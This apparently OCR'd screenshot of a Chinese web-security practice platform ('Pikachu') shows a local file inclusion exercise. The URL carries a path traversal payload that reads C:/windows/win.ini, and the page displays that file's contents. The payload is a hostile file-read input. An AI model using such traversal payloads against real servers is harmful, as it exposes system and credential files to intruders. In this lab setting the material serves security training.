 不安全 nclude/fi_local.php?filename=C:/../../../../../../../../windows/win.ini&submit=提交
洞练习平台 pika~pika~
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
file include > 本地文件包含
which NBA player do you like?
--------------
提交